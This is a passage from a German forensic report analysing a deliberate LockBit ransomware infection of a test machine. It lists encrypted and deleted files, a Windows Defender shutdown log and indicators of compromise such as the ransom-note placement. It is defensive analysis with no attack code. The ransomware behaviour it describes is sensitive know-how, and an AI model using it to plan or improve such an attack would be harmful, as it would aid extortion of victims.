| settings.dat.bNi7oNLq9<br>settings.dat.bNi7oNLq9                                                                                       | 8,2 KB bni7onlq9<br>8,2 KB bni7onlq9   |                                               | 30.07.2023 01:30:52 +2 \ Users\Forensik II\AppData\Local\Packages\ Microsoft.<br>30.07.2023 01:30:52 +2 \ Users\Forensik II\AppData\Local\Packages\ Microsoft. |
| settings.dat.bNi7oNLq9                                                                                                    | 8,2 KB bni7onlq9                       |                                               | 30.07.2023 01:30:52 +2 \Users\Forensik II\AppData\Local\Packages\Microsoft.                                                                                    |
| settings.dat.bNi7oNLq9                                                                                                    | 8,2 KB bni7onlq9                       |                                               | 30.07.2023 01:30:52 +2 Users\Forensik II\AppData\Local\Packages\Microsoft.                                                                                     |
| settings.dat.bNi7oNLq9<br>settings.dat.bNi7oNLq9                                                                                       | 8,2 KB bni7onlq9<br>8,2 KB bni7onlq9   |                                               | 30.07.2023 01:30:52 +2 \Users\Forensik II\AppData\Local\Packages\Microsoft.<br>30.07.2023 01:30:52 +2 \Users\Forensik II\AppData\Local\Packages\Microsoft.     |
| settings.dat.bNi7oNLq9                                                                                                    | 8,2 KB bni7onlq9                       |                                               | 30.07.2023 01:30:52 +2 \Users\Forensik II\AppData\Local\Packages\Microsoft                                                                                     |
| settings.dat.bNi7oNLq9                                                                                                    | 8,2 KB bni7onlq9                       |                                               | 30.07.2023_01:30:52_+2 \Users\Forensik II\AppData\Local\Packages\Microsoft                                                                                     |
| settings.dat.bNi7oNLq9<br>dtlscert.der.bNi7oNLq9                                                                                       | 8,2 KB bni7onlq9<br>1,1 KB bni7onlq9   |                                               | 30.07.2023 01:30:52 +2 \Users\Forensik II\AppData\Local\Packages\Microsoft<br>30.07.2023_01:30:52_+2\\Users\Forensik II\AppData\Local\Packages\Microsoft       |
| slimcore-aria-cache.data.bNi7oNLq9                                                                                                    | 4,3 KB bni7onlq9                       |                                               | 30.07.2023_01:30:52_+2 \Users\Forensik II\AppData\Local\Packages\Microsoft                                                                                     |
| persistent.conf.bNi7oNLq9                                                                                                    | 479 B bni7onlq9                        |                                               | 30.07.2023 01:30:52 +2 \Users\Forensik II\AppData\Local\Packages\Microsoft                                                                                     |
| ana-cache.data-wai.bivi7o<br>slimcore-aria-cache.data-shm.bNi7oNLq9                                                                    | o KBibni7onig<br>32,3 KB bni7onlq9     |                                               | USers\Forensik ii\AppData\Local\Packac<br>30.07.2023 01:30:52 +2   Users\Forensik II\AppData\Local\Packages\Microsoft                                          |
| dtlskey.der.bNi7oNLq9                                                                                                    | 1,6 KB bni7onlq9                       |                                               | 30.07.2023 01:30:52 +2 \Users\Forensik II\AppData\Local\Packages\Microsoft.                                                                                    |
| saveUILog.data.bNi7oNLq9<br>CS_shared.conf.bNi7oNLq9                                                                                   | 249 B bni7onlq9<br>249 B bni7onlq9     |                                               | 30.07.2023 01:30:52 +2\Users\Forensik II\AppData\Local\Packages\Microsoft.                                                                                     |
| FirstTimeSignIn.data.bNi7oNLq9                                                                                                    | 256 B bni7onlq9                        |                                               | 30.07.2023 01:30:52 +2   Users\Forensik II\AppData\Local\Packages\Microsoft.<br>30.07.2023 01:30:52 +2   Users\Forensik II\AppData\Local\Packages\Microsoft.   |
| SkypeApp0.txt.bNi7oNLq9<br>settings.dat.bNi7oNLq9                                                                                      | 24,4 KB bni7onlq9<br>8,2 KB bni7onlq9  |                                               | 30.07.2023 01:30:52 +2 Users\Forensik II\AppData\Local\Packages\Microsoft.<br>30.07.2023 01:30:52 +2 \Users\Forensik II\AppData\Local\Packages\Microsoft.      |
| settings.dat.bNi7oNLq9                                                                                                    | 8,2 KB bni7onlq9                       |                                               | 30.07.2023 01:30:52 +2 Users\Forensik II\AppData\Local\Packages\Microsoft.                                                                                     |
| settings.dat.bNi7oNLq9                                                                                                    | 8,2 KB bni7onlq9                       |                                               | 30.07.2023 01:30:52 +2 Users\Forensik II\AppData\Local\Packages\Microsoft.                                                                                     |
| settings.dat.bNi7oNLq9                                                                                                    | 8,2 KB bni7onlq9                       |                                               | 30.07.2023 01:30:52 +2 Users\Forensik II\AppData\Local\Packages\Microsoft.<br>30.07.2023 01:30:52 +2NUsers\Forensik II\AppData\Local\Packages\Microsoft.       |
| settings.dat.bNi7oNLq9<br>settings.dat.bNi7oNLq9                                                                                       | 8,2 KB bni7onlq9<br>8,2 KB bni7onlq9   |                                               | 30.07.2023 01:30:52 +2 Users\Forensik II\AppData\Local\Packages\Microsoft.                                                                                     |
| settings.dat.bNi7oNLg9                                                                                                    | 8,2 KB bni7onlq9                       |                                               | 30.07.2023 01:30:52 +2 Users\Forensik II\AppData\Local\Packages\Microsoft.                                                                                     |
| UserClasses.dat.bNi7oNLq9<br>User.dat.bNi7oNLq9                                                                                        | 8,2 KB bni7onlq9<br>8,2 KB bni7onlq9   |                                               | 30.07.2023 01:30:52 +2 \Users\Forensik II\AppData\Local\Packages\Microsoft.<br>30.07.2023_01:30:52_+2\Users\Forensik II\AppData\Local\Packages\Microsoft.      |
| settings.dat.bNi7oNLq9                                                                                                    | 8,2 KB bni7onlq9                       |                                               | 30.07.2023_01:30:52_+2\\Users\Forensik II\AppData\Local\Packages\Microsoft.                                                                                    |
| squaretile.png.bNi7oNLq9                                                                                                    | 1,7 KB bni7onlq9                       |                                               | 30.07.2023_01:30:52_+2 \Users\Forensik II\AppData\Local\Packages\Microsoft.                                                                                    |
| settings.dat.bNi7oNLq9<br>squaretile.png.bNi7oNLq9                                                                                     | 8,2 KB bni7onlq9<br>2,6 KB bni7onlq9   |                                               | 30.07.2023_01:30:52_+2 \Users\Forensik II\AppData\Local\Packages\Microsoft.<br>30.07.2023_01:30:52_+2 \Users\Forensik II\AppData\Local\Packages\Microsoft.     |
| tinytile.png.bNi7oNLq9                                                                                                    | 1,8 KB bni7onlq9                       |                                               | 30.07.2023_01:30:52_+2 \Users\Forensik II\AppData\Local\Packages\Microsoft.                                                                                    |
| squaretile.png.bNi7oNLq9                                                                                                    | 1,8 KB bni7onlq9                       |                                               | 30.07.2023_01:30:52_+2 \Users\Forensik II\AppData\Local\Packages\Microsoft.                                                                                    |
| tinytile.png.bNi7oNLq9<br>tinytile.png.bNi7oNLq9                                                                                       | 1,3 KB bni7onlq9<br>1,3 KB bni7onlq9   |                                               | 30.07.2023_01:30:52_+2 \Users\Forensik II\AppData\Local\Packages\Microsoft.<br>30.07.2023_01:30:52_+2 \Users\Forensik II\AppData\Local\Packages\Microsoft.     |
| tinytile.png.bNi7oNLq9                                                                                                    | 1,8 KB bni7onlq9                       |                                               | 30.07.2023_01:30:52_+2 \Users\Forensik II\AppData\Local\Packages\Microsoft.                                                                                    |
| squaretile.png.bNi7oNLq9<br>settings.dat.bNi7oNLq9                                                                                     | 2,6 KB bni7onlq9<br>8,2 KB bni7onlq9   |                                               | 30.07.2023_01:30:52_+2 \Users\Forensik II\AppData\Local\Packages\Microsoft.I<br>30.07.2023 01:30:52 +2 \Users\Forensik II\AppData\Local\Packages\Microsoft.I   |
| settings.dat.bNi7oNLq9                                                                                                    | 8,2 KB bni7onlq9                       |                                               | 30.07.2023 01:30:52 +2 \Users\Forensik II\AppData\Local\Packages\Microsoft.                                                                                    |
|                                                                                                    |                                        |                                               |                                                                                                    |

**Abbildung 30: Zeitliche Abfolge der Datenbestandsveränderung (Fortsetzung)**



**Abbildung 31: Zeitliche Abfolge der Datenbestandsveränderung (Fortsetzung)**

Als Beginn des Angriffes wurde der erste IOC angenommen, die Platzierung des LockBit-Icons im ProgramData-Verzeichnis zur Lokalzeit 30.07.2023 01:30:50 +2, nach der Platzierung des LockBit-Hintergrundbildes um 30.07.2023 01:31:16 +2 sind weitere Dateiveränderungen nicht direkt auf die Ausführung der Schadsoftware zurückzuführen.

Folgende Indicators of Compromise (IOCs) konnten im Zuge der forensischen Post-Mortem-Auswertung festgestellt werden:

### **8.1.2.1 IOC: Platzierung des Lockbit-Icons**

Als erster identifizierbarer Indicator of Compromise wurde das LockBit-Icon unter dem Pfad *\ProgramData\* gespeichert:





Veränderungen an der Systemregistrierung sind in einer Post-Mortem-Analyse durch im Arbeitsspeicher ausgeführte reg-Dateien schwer nachvollziehbar oder zeitlich einzuordnen, es ist jedoch wahrscheinlich, dass im Zuge dessen auch die Zufügung des Registrierungsschlüssels für die durch den Angreifer vorgegebene Dateiendung *.bNi7oNlq9* vorgenommen wurde. Dieser Dateiendung wird dann das LockBit-Icon zugewiesen, um verschlüsselte Dateien auch visuell zu markieren.

### **8.1.2.2 IOC: Deaktivierung des Windows-Defenders**

Im Zuge der ursprünglichen LockBit-Verbreitung als Zero-Day-Exploit war die Schadsoftware in der Lage, den Windows-Defender zu deaktivieren sowie die Benutzerkontensteuerung zu umgehen. Da Angriffe durch LockBit mittlerweile erfolgreich von der ins Betriebssystem integrierten Sicherheitslösung abgefangen werden, war die manuelle Deaktivierung in der Testumgebung ohnehin notwendig, die Log-Dateien des Windows-Defenders verzeichnen jedoch zum Zeitpunkt des Angriffes die Abschaltung des Schutzes:

2023-07-29T23:30:51.364Z COM server shutdown. 2023-07-29T23:30:51.364Z Unloaded module#0 MpComServer. Microsoft Defender Antivirus (77BDAF73-B396-481F-9042-AD358843EC24) Log Stopped On 07-30-2023 01:30:51 (Exit Code = 0x0) 

**Abbildung 32: Auzug des Windows-Defender-Systemprotokolles**

### **8.1.2.3 IOC: Verschlüsselung/Löschung von Nutzer- und Systemdateien**

Das primäre Ziel eines Ransomware-Angriffes besteht in der Verschlüsselung (und gegebenenfalls dem illegalen Kopieren) von Nutzerdaten, um sie dem Zugriff des entsprechenden Benutzers zu entziehen, eine Freigabe kann in der Regel gegen Zahlung eines Lösegeldes erwirkt werden.

Im Zuge des Angriffes durch LockBit auf unserem Testsystem wurden neben den gelb dargestellten Testdaten eine Vielzahl von Systemdateien verschlüsselt. Diese Verschlüsselungsmaßnahme schränkt den Benutzer bei der Weiterverwendung des Systems stark ein, da viele nicht direkt zum Betriebssystem oder für die Startfähigkeit nicht relevante Systemdateien wie Nutzereinstellungen oder mitgelieferte Apps sowie Links zu diesen (siehe rot markierte Einträge). Insgesamt wurden auf diese Weise 319 existente Dateien im Benutzerordner durch Verschlüsselung unbrauchbar gemacht:



**Abbildung 33: Verschlüsselte Systemdateien (auszugsweise)**

| Gantt-Diagramm zur Datumsnachverfolgung1 - Kopie (2).xlsm.bNi7oNLq9 | <b>JUsers\Forensik II\Desktop\Testdaten</b> |
|---------------------------------------------------------------------|---------------------------------------------|
| Gantt-Diagramm zur Datumsnachverfolgung1 - Kopie (2).xlsx.bNi7oNLg9 | <b>NUsers\Forensik II\Desktop\Testdaten</b> |
| Gantt-Diagramm zur Datumsnachverfolgung1 - Kopie (2).xps.bNi7oNLq9  | <b>NUsers\Forensik II\Desktop\Testdaten</b> |
| Gantt-Diagramm zur Datumsnachverfolgung1 - Kopie.xls.bNi7oNLq9      | Vusers\Forensik II\Desktop\Testdaten        |
| Gantt-Diagramm zur Datumsnachverfolgung1 - Kopie.xlsm.bNi7oNLq9     | <b>NUsers\Forensik II\Desktop\Testdaten</b> |
| Gantt-Diagramm zur Datumsnachverfolgung1 - Kopie.xlsx.bNi7oNLq9     | <b>JUsers\Forensik II\Desktop\Testdaten</b> |
| Gantt-Diagramm zur Datumsnachverfolgung1 - Kopie.xps.bNi7oNLq9      | <b>NUsers\Forensik II\Desktop\Testdaten</b> |
| Gantt-Diagramm zur Datumsnachverfolgung1.xls.bNi7oNLg9              | <b>NUsers\Forensik II\Desktop\Testdaten</b> |
| Gantt-Diagramm zur Datumsnachverfolgung1.xlsm.bNi7oNLq9             | <b>JUsers\Forensik II\Desktop\Testdaten</b> |
| Gantt-Diagramm zur Datumsnachverfolgung1.xlsx.bNi7oNLq9             | <b>JUsers\Forensik II\Desktop\Testdaten</b> |
| Gantt-Diagramm zur Datumsnachverfolgung1.xps.bNi7oNLq9              | <b>NUsers\Forensik II\Desktop\Testdaten</b> |
| istockphoto-1221620132-612x612 - Kopie (2).jpg.bNi7oNLq9            | <b>JUsers\Forensik II\Desktop\Testdaten</b> |
| istockphoto-1221620132-612x612 - Kopie (3).jpg.bNi7oNLq9            | <b>NUsers\Forensik II\Desktop\Testdaten</b> |
| istockphoto-1221620132-612x612 - Kopie.jpg.bNi7oNLq9                | <b>JUsers\Forensik II\Desktop\Testdaten</b> |
| istockphoto-1221620132-612x612.jpg.bNi7oNLq9                        | Vusers\Forensik II\Desktop\Testdaten        |
| trees-7937129 960 720 - Kopie (2).jpg.bNi7oNLq9                     | <b>NUsers\Forensik II\Desktop\Testdaten</b> |
| trees-7937129_960_720 - Kopie (3).jpg.bNi7oNLq9                     | <b>JUsers\Forensik II\Desktop\Testdaten</b> |
| trees-7937129 960 720 - Kopie.jpg.bNi7oNLg9                         | <b>JUsers\Forensik II\Desktop\Testdaten</b> |
| trees-7937129 960 720.jpg.bNi7oNLq9                                 | <b>NUsers\Forensik II\Desktop\Testdaten</b> |
| Willkommen bei PowerPoint.pdf.bNi7oNLq9                             | <b>JUsers\Forensik II\Desktop\Testdaten</b> |
| Willkommen bei PowerPoint.ppt.bNi7oNLq9                             | /\Users\Forensik II\Desktop\Testdaten       |
| Willkommen bei PowerPoint.pptm.bNi7oNLq9                            | <b>NUsers\Forensik II\Desktop\Testdaten</b> |
| Willkommen bei PowerPoint.pptx.bNi7oNLq9                            | <b>JUsers\Forensik II\Desktop\Testdaten</b> |
| Willkommen bei Word - Kopie (2).doc.bNi7oNLq9                       | <b>NUsers\Forensik II\Desktop\Testdaten</b> |
| Willkommen bei Word - Kopie (2).docx.bNi7oNLq9                      | <b>NUsers\Forensik II\Desktop\Testdaten</b> |
| Willkommen bei Word - Kopie (2).pdf.bNi7oNLq9                       | Vusers\Forensik II\Desktop\Testdaten        |
| Willkommen bei Word - Kopie (3).doc.bNi7oNLq9                       | Nusers\Forensik II\Desktop\Testdaten        |
| Willkommen bei Word - Kopie (3).docx.bNi7oNLq9                      | <b>JUsers\Forensik II\Desktop\Testdaten</b> |
| Willkommen bei Word - Kopie (3).pdf.bNi7oNLq9                       | <b>NUsers\Forensik II\Desktop\Testdaten</b> |
|                                                                     |                                             |

**Abbildung 34: Verschlüsselte Testdaten (auszugsweise)**

Mindestens 34 weitere Dateien wurden im Zuge des Angriffes zunächst verschlüsselt und im Anschluss gelöscht. Da gelöschte Dateien unter Umständen nicht alle in freien Speicherbereich rekonstruierbar sind, ist die genaue Anzahl unbekannt:

| Microsoft Microsoft3DViewer 8wekyb3d8bbwe!Microsoft Microsoft3DView\Pfad unbekannt\Verzeichnis mit ID 107321   |  |
|----------------------------------------------------------------------------------------------------|--|
| Microsoft Microsoft3DViewer 8wekyb3d8bbwe!Microsoft Microsoft3DView\Pfad unbekannt\Verzeichnis mit ID 107321   |  |
| Microsoft Microsoft3DViewer 8wekyb3d8bbwe!Microsoft Microsoft3DView\Pfad unbekannt\Verzeichnis mit ID 107321   |  |
| Microsoft Microsoft3DViewer 8wekyb3d8bbwe!Microsoft Microsoft3DView\Pfad unbekannt\Verzeichnis mit ID 107321   |  |
| Microsoft Microsoft3DViewer 8wekyb3d8bbwe!Microsoft Microsoft3DView\Pfad unbekannt\Verzeichnis mit ID 107321   |  |
| Microsoft Microsoft3DViewer 8wekyb3d8bbwe!Microsoft Microsoft3DView\Pfad unbekannt\Verzeichnis mit ID 107321   |  |
| Microsoft MicrosoftOfficeHub 8wekyb3d8bbwe!Microsoft MicrosoftOffice \Pfad unbekannt\Verzeichnis mit ID 107321 |  |
| Microsoft People 8wekyb3d8bbwe!x4c7a3b7dy2188y46d4ya362y19ac5a58 \\Pfad unbekannt\Verzeichnis mit ID 107321    |  |
| microsoft windowscommunicationsapps 8wekyb3d8bbwe!microsoft windo \Pfad unbekannt\Verzeichnis mit ID 107321    |  |
| microsoft windowscommunicationsapps 8wekyb3d8bbwe!microsoft windo \Pfad unbekannt\Verzeichnis mit ID 107321    |  |
| microsoft windowscommunicationsapps 8wekyb3d8bbwe!microsoft windo \\Pfad unbekannt\Verzeichnis mit ID 107321   |  |
| windows immersivecontrolpanel cw5n1h2txyewy!microsoft windows imme \Pfad unbekannt\Verzeichnis mit ID 107321   |  |
| windows_immersivecontrolpanel_cw5n1h2txyewy!microsoft_windows_imme \Pfad unbekannt\Verzeichnis mit ID 107321   |  |
| windows immersivecontrolpanel cw5n1h2txyewy!microsoft windows imme \\Pfad unbekannt\Verzeichnis mit ID 107321  |  |
| windows_immersivecontrolpanel_cw5n1h2txyewy!microsoft_windows_imme \Pfad unbekannt\Verzeichnis mit ID 107321   |  |
| windows_immersivecontrolpanel_cw5n1h2txyewy!microsoft_windows_imme \\Pfad unbekannt\Verzeichnis mit ID 107321  |  |
| {1AC14E77-02E7-4E5D-B744-2EB1AE5198B7} WindowsPowerShell v1 0 po \Pfad unbekannt\Verzeichnis mit ID 107321     |  |
| {1AC14E77-02E7-4E5D-B744-2EB1AE5198B7}_WindowsPowerShell v1_0_po., \Pfad unbekannt\Verzeichnis mit ID 107321   |  |
| {1AC14E77-02E7-4E5D-B744-2EB1AE5198B7} WindowsPowerShell v1 0 Po \Pfad unbekannt\Verzeichnis mit ID 107321     |  |
| {1AC14E77-02E7-4E5D-B744-2EB1AE5198B7} WindowsPowerShell v1 0 Po \Pfad unbekannt\Verzeichnis mit ID 107321     |  |
| {1AC14E77-02E7-4E5D-B744-2EB1AE5198B7}_WindowsPowerShell_v1_0_Po \\Pfad unbekannt\Verzeichnis mit ID 107321    |  |
| (6D809377-6AF0-444B-8957-A3773F02200E) Common Files Microsoft Shar \\Pfad unbekannt\Verzeichnis mit ID 107321  |  |
| {6D809377-6AF0-444B-8957-A3773F02200E}_Common Files_Microsoft Shar \\Pfad unbekannt\Verzeichnis mit ID 107321  |  |
| {6D809377-6AF0-444B-8957-A3773F02200E}_Common Files_Microsoft Shar \\Pfad unbekannt\Verzeichnis mit ID 107321  |  |
| {6D809377-6AF0-444B-8957-A3773F02200E} Common Files Microsoft Shar \\Pfad unbekannt\Verzeichnis mit ID 107321  |  |
| (6D809377-6AF0-444B-8957-A3773F02200E) Common Files Microsoft Shar /\Pfad unbekannt\Verzeichnis mit ID 107321  |  |
| (6D809377-6AF0-444B-8957-A3773F02200E) Common Files Microsoft Shar (\Pfad unbekannt\Verzeichnis mit ID 107321  |  |
| (6D809377-6AF0-444B-8957-A3773F02200E) Windows NT_Accessories_wor \\Pfad unbekannt\Verzeichnis mit ID 107321   |  |
| {D65231B0-B2F1-4857-A4CE-A8E7C6EA7D27} WindowsPowerShell_v1_0_po\Pfad unbekannt\Verzeichnis mit ID 107321      |  |
| [D65231B0-B2F1-4857-A4CE-A8E7C6EA7D27] WindowsPowerShell v1 0 Po Pfad unbekannt Verzeichnis mit ID 107321      |  |
| {D65231B0-B2F1-4857-A4CE-A8E7C6EA7D27}_WindowsPowerShell_v1_0_Po\Pfad unbekannt\Verzeichnis mit ID 107321      |  |
| {D65231B0-B2F1-4857-A4CE-A8E7C6EA7D27}_WindowsPowerShell_v1_0_Po\Pfad unbekannt\Verzeichnis mit ID 107321      |  |
| {D65231B0-B2F1-4857-A4CE-A8E7C6EA7D27}_WindowsPowerShell_v1_0_Po\Pfad unbekannt\Verzeichnis mit ID 107321      |  |
| {D65231B0-B2F1-4857-A4CE-A8E7C6EA7D27}_WindowsPowerShell_v1_0_Po\Pfad unbekannt\Verzeichnis mit ID 107321      |  |

**Abbildung 35: Gelöschte Dateien**

### **8.1.2.4 IOC: Platzierung der Kontakt- und Entschlüsselungsanleitung**

Um dem Benutzer Hinweise zu geben, wie eine Kontaktaufnahme zum Angreifer zwecks Erlangung des Entschlüsselungspasswortes möglich ist, wird im Dateisystem durch die Schadsoftware eine Textdatei mit Anweisungen gespeichert. Diese Datei wird vielfach abgelegt, um die Auffindbarkeit zu verbessern, unter anderem in den jeweiligen Nutzerverzeichnissen und auf dem Desktop.

Im Zuge des hier durchgeführten Angriffes wurde die entsprechende, inhaltlich identische Textdatei insgesamt in 936facher Ausfertigung in verschiedenen lokalen Ordnern gespeichert:



#### **Abbildung 36: Ablage Kontaktbenachrichtigung**

Die Datei enthält neben diversen Darknet- und Clearnet-Links Hinweise auf eine Kontaktaufnahme per anonymisiertem Chatroom sowie eine eindeutige Vorgangsnummer:

>>>> Your personal DECRYPTION ID: 51338A963AD5BF0C6B330E9416ABA035



#### **Abbildung 37: Inhalt der Kontaktbenachrichtigung**

